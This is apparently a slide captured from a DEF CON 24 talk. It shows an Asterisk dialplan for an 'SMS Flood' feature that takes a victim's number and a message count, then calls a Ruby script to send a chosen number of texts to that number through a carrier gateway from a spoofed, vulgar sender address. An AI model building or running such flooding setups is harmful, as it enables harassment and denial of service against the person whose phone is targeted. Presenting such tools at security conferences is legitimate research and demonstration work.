 AUGUST 4-7, 2016
PARIS + BALLY'S | LAS VEGAS
*41 – The SMS Flood
[app-sms-flood]
;SMS Flood feature code
exten => _*41.,1,NoOp(SMS Flood)
exten => _*41.,n,Set(TARGET=${EXTEN:3})
exten => _*41.,n,Wait(1)
exten => _*41.,n,Playback(/var/lib/asterisk/sounds/service)
exten => _*41.,n,WaitExten(4)
exten => 288,1,NoOp(ATT SMS)
exten => 288,n,Wait(3)
exten => 288,n,Playback(/var/lib/asterisk/sounds/times)
exten => 288,n,Read(SMSAMT,,3)
exten => 288,n,SayDigits(${TARGET})
exten => 288,n,Playback(/var/lib/asterisk/sounds/for)
exten => 288,n,SayNumber(${SMSAMT})
exten => 288,n,Playback(/var/lib/asterisk/sounds/times)
exten => 288,n,System(ruby /home/chen/s.rb -victim ${TARGET} -carrier att -from yourmom@pornhub.com -count ${SMSAMT} -text test message)
DEF
24
CON